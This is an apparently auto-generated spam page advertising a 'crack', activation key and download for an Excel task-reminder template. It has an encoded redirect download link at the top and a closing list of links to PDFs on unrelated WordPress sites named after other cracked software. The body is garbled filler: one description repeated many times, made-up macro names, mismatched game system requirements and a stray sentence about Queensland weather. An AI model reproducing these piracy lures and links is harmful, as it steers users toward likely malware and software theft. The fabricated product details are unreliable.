## **ABCAUSExcelTaskReminder Crack [Win/Mac] Latest**

# [Download](http://evacdir.com/invoking/ZG93bmxvYWR8Vm02TldnNE4zeDhNVFkxTkRRek5qWTFPSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/discharge.streetprices.antisocial.QUJDQVVTRXhjZWxUYXNrUmVtaW5kZXIQUJ/)



## **ABCAUSExcelTaskReminder Crack + Download PC/Windows [Updated]**

ABCAUSExcelTaskReminder Free Download is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. ABCAUSExcelTaskReminder 2022 Crack Description: ABCAUSExcelTaskReminder Crack Free Download is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. ABCAUSExcelTaskReminder Description: ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. ABCAUSExcelTaskReminder Description: ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing

in the next 3 days. ABCAUSExcelTaskReminder Description: ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. ABCAUSExcelTaskReminder Description:

ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as

#### **ABCAUSExcelTaskReminder Activation Key Free Download**

The first row should contain the title of the Task. The second row should contain a column with the name of the action which shall be reminded. The third row should contain a column with the reminder time, usually it's 3 days after the reminder was scheduled. The fourth row should contain the due date of the scheduled task. The remaining columns should be used for additional information, such as: reminders can be scheduled through the excel calendar, reminders can be send through the email, reminders can be sent directly via sms or you can use a modal reminder window (similar to Outlook/iCal) Task Types: There are different types of scheduled tasks. Choose one of the following: appointment medical appointment task periodical task (like task reminder) To access the number of items within a task use the macro [M\_LIST\_ITEMS()] Sample Task As you can see, you can set reminders for appointments, tasks or any kind of scheduled tasks. Extend the Sample Task - To add a reminder for a task use the [TASK\_REMINDER\_AUSExcelTaskReminder()] function - You can define additional properties for the reminder, for example, you can add the value of [M\_ACTIVE()] to true, the time when the appointment is open, which application the reminder is run on etc. (see the macro help) - You can use the  $[M_ACTIVATE_TASK()]$  macro to turn the reminder on or off - You can use the [M\_RADIO()] macro to display a radio button in a dialog for multiple options. Benefits of this macro - Use a modal reminder window (similar to Outlook/iCal) - Use the excel calendar to remind you about scheduled tasks - You can add one or more reminders to the reminder window - Change the date/time to a different date and time - The reminder will be triggered - The reminder will be send with an email, sms or popup - The reminder can be send directly via a modal window How to use this macro - Use the [M\_PROCESS\_TASK\_SCHEDULED()] macro to get the task details - Use the [M\_LIST\_ITEMS()] macro to get the number 81e310abbf

### **ABCAUSExcelTaskReminder Download**

ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. ABCAUSExcelTaskReminder Details: ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. ABCAUSExcelTaskReminder Description: ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. ABCAUSExcelTaskReminder Details: ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. This is a list of tools you need to do your task. A group of Excel templates useful for different purposes. Each Excel template has a short description and a screenshot, which you can click to get the user manual. Tasks This is a list of tools you need to do your task. A group of Excel templates useful for different purposes. Each Excel template has

#### **What's New In?**

ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. Description: ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. Description: ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. Description: ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks and set reminders to notify you about incoming scheduled appointments. You can use it to remember tasks you have to do (such as bill payments or medical chekcups), meetings, appointments or deadlines. A popup message will notify you about the current scheduled actions maturing in the next 3 days. ABCAUSExcelTaskReminder is a handy template that you can use to write down tasks

## **System Requirements For ABCAUSExcelTaskReminder:**

Minimum: OS: XP/Vista/7 Processor: Intel Pentium 4 2.4GHz, AMD Athlon 64 Processor 2.4GHz Memory: 2 GB RAM Graphics: OpenGL 2.0 compatible system DirectX: Version 9.0 Hard Drive: 2 GB available space Sound Card: Additional Notes: The game may have visible glitches when played in Internet Explorer 9.0It was a rough month for Queensland, with half the state recording their highest ever temperatures and other regions

[http://pixology.in/wp-content/uploads/2022/06/IP\\_Switcher\\_Widget.pdf](http://pixology.in/wp-content/uploads/2022/06/IP_Switcher_Widget.pdf) [https://secureservercdn.net/45.40.148.234/33o.6f8.myftpupload.com/wp](https://secureservercdn.net/45.40.148.234/33o.6f8.myftpupload.com/wp-content/uploads/2022/06/werget.pdf?time=1654474255)[content/uploads/2022/06/werget.pdf?time=1654474255](https://secureservercdn.net/45.40.148.234/33o.6f8.myftpupload.com/wp-content/uploads/2022/06/werget.pdf?time=1654474255) <https://loquatics.com/wp-content/uploads/2022/06/guipat.pdf> <https://svistok.org/wp-content/uploads/2022/06/olwyyev.pdf> [http://www.maharatesabz.com/wp-content/uploads/2022/06/Command\\_No\\_Window.pdf](http://www.maharatesabz.com/wp-content/uploads/2022/06/Command_No_Window.pdf) <https://linl.com/wp-content/uploads/2022/06/bennjar.pdf> [http://purosautoshartford.com/wp-content/uploads/2022/06/Kaspersky\\_AntiVirus\\_Personal\\_Pro.pdf](http://purosautoshartford.com/wp-content/uploads/2022/06/Kaspersky_AntiVirus_Personal_Pro.pdf) <https://www.acvconsultoria.com/wp-content/uploads/2022/06/harhen.pdf> <https://kedaifood.com/wp-content/uploads/2022/06/LiteShell.pdf> <https://simonerescio.it/wp-content/uploads/2022/06/webbib.pdf>